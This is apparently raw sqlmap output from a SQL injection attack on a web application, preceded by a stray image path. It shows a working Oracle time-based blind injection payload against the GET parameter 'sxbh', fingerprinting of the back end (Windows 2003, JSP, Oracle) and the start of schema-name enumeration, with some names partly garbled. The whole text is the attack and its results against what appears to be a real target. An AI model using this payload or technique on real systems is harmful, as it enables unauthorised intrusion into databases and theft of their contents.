 ---
Place: GET
Parameter: sxbh
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sxbh=211200001190440007' AND 6036=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122
)||CHR(122)||CHR(119)||CHR(103),5) AND 'IqWh'='IqWh&sxzxbh=000
---
[17:30:22] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[17:30:22] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:30:22] [INFO] fetching database (schema) names
[17:30:22] [INFO] fetching number of databases
[17:30:22] [INFO] resumed: 22
[17:30:22] [INFO] resumed: CTXSYS!CQa%
[17:30:22] [INFO] resumed: DATASaAP
[17:30:22] [INFO] resumed: DBSNMP
[17:30:22] [INFO] resumed: DMSYY
[17:30:22] [INFO] resuming partial value: D
[17:30:22] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait